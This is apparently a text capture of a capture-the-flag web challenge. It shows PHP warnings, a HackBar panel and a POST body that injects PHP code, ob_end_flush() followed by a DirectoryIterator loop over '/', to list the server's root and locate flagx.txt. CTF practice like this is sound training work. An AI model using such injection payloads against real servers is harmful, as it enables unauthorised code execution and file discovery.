 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
srv|usr|root|media|..|lib|sys|var|opt|proc|home|bin|dev|mnt|run|sbin|tmp|etc|.|flagx.txt|.dockerenv|
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();foreach(new DirectoryIterator('/') as $f){echo $f->getFilename().'|';}
BROWSER HEADERS